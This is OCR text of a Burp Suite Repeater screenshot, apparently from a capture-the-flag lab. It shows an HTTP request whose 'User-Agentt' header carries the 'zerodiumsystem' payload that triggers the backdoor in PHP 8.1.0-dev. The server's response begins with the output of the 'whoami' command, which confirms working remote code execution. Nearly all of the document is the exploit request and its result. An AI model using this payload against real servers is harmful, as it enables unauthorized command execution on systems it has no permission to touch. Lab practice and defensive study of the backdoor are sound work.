 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × ...
Send Cancel < > Target: http://10.129
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.163.55
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 User-Agentt: zerodiumsystem('whoami');
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jun 2021 21:13:0
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5821
7 Connection: close
8 Content-Type: text/html; chars
9
10 james
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15